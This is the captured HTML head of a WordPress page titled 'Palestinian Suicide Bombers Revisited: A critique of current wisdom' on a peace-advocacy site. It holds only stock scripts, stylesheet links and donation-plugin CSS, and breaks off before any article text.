

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ideasforpeace.org/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/
body_size: 42765
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ideasforpeace.org/xmlrpc.php" />
		<title>Palestinian Suicide Bombers Revisited: A critique of current wisdom &#8211; Ideas for Peace</title>
<link href='https://fonts.googleapis.com/css?family=Roboto:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Ideas for Peace &raquo; Feed" href="https://ideasforpeace.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ideasforpeace.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://ideasforpeace.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ideasforpeace.org/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' type='text/css' media='all' />
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ideasforpeace.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 